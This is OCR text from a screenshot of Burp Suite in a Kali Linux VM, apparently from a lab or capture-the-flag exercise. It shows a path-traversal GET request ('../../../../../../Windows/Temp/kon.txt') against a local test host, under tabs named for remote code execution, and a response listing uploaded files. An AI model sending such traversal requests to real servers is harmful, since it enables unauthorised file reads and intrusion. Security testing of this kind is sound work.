 kali-linux-2024.4-vmware-...
ere to search
4.4-vmware-amd64
64
1
2
3
4
2
Burp
Project
Intruder
Repeater
View
Help
Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard
Target
Proxy
Intruder
Repeater
Collaborator
Sequencer
Decoder
Comparer
Logger
Organizer
Extensions
Learn
1
RCE_part1
readRCEfile
readRCEFile_2
Send
Cancel
Target: http://xtea
Request
Pretty
Raw
Hex
\n
1 GET /file?path=../../../../../../Windows/Temp/kon.txt HTTP/1.1
2 Host: xteam.local:5000
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: WSS_FullScreenMode=false
9 If-Modified-Since: Tue, 08 Jul 2025 08:01:34 GMT
10 Connection: keep-alive
11
12
Response
Pretty
Raw
Hex
Render
\n
105 | | | nyancat.gif
106 | | |
107 | | \---uploads
108 | | 07f16e1c-41ed-4fcf-9f05-e027c9e41b57.png
109 | | 08b6d304-f270-426e-959e-141f0efa03cf.png
110 | | 0c611e56-6af1-411c-9211-f327274fa35e.png
111 | | 0d3ca105-e1be-4fe8-9121-e182be936806.png
112 | | 101a5928-53a1-46b9-bd32-e732ff3a4a34.png
113 | | 1140fa07-e1d9-45fb-87a3-3da66c93c682.png
114 | | 13cb1ad8-1ce3-4709-90fc-0f4c88a1208b.png
115 | | 18fad5b7-dcc7-4a14-ab1c-788af8923d0a.png
116 | | 22f4e36e-38db-4914-8f22-678dcd6f4a48.png
117 | | 29835ab9-6c68-4d1b-8fd9-4a6c617f5423.png
118 | | 36f356fc-304a-469f-8305-b2431243b96b.png
119 | | 3818cc05-d3a1-4388-a5b1-b931ff6a017c.png
120 | | 386c2546-1329-4361-b676-9c44b7f2ca45.png
121 | | 51d424da-6654-43b6-a1b7-2469e3060a51.png
122 | | 5578a1aa-94ba-4a42-bf4a-e194ba874601.png
123 | | 557e805c-c288-46d9-80df-3e4c9f7d3e89.png
124 | | 6240a4b5-bc01-4d36-8603-103568b1c344.png
125 | | 6351d3ab-ad7b-4155-9285-caadca7aba04.png
126 | | 643e1ec6-7f5f-4851-9b80-83c0f8427d17.png
127 | | 6ebc144c-ed49-4224-b003-e0331060096f.png
128 | | 7450b196-2dea-4e28-bbb9-ee463ac73d5d.png
129 | | 78a6348d-8e2e-4259-9e8d-5004351a53a5.png
130 | | 7eb5459b-6e6b-4138-8b35-7c7824a2dede.png
131 | | 8b703f6f-84ae-4330-a5b2-d7e99f922691.png
132 | | 8fc1103b-f38d-412d-959c-923951b391f9.png
133 | | 935ef800-19d9-421e-ae44-abe7e7810e71.png
134 | | 93b1a7a2-2d7f-495d-b1e1-9b16eae419b4.png
135 | | 93d9b02f-fdbe-4293-ba87-c154ad2243df.png
136 | | a130b550-708d-4f4c-96e1-21dded47d3d3.png
137 | | a279019f-07d5-433f-b5fb-8381edbafd8f.png
138 | | a4eff10a-7e45-4360-85af-45495a5b09bc.png
139 | | a7a31630-9642-4905-b9d5-f71a790d369a.png
140 | | a91c8dae-8c32-4210-9e95-8c0fd69a36ee.png
141 | | b1a89b5c-d9a9-4cef-989e-008d716d0a0b.png
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers
Search
0 highlights
Search
0 highlights
Done
Event log (4)
All issues
Memory: 1.20GB
t to this VM, move the mouse pointer inside or press Ctrl+G.